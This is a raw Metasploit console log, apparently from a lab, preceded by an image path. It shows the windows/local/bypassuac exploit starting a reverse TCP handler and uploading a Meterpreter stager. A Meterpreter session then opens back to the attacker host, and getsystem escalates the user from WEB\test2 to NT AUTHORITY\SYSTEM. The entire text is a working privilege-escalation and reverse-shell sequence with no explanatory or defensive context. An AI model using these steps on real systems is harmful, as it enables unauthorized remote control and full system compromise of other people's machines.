 msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.1.35:6366
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 7168 bytes long being uploaded..
[*] Sending stage (201283 bytes) to 192.168.1.62
[*] Meterpreter session 11 opened (192.168.1.35:6366 -> 192.168.1.62:51722) at 2020-08-11 03
:03:20 -0400
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: WEB\test2
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background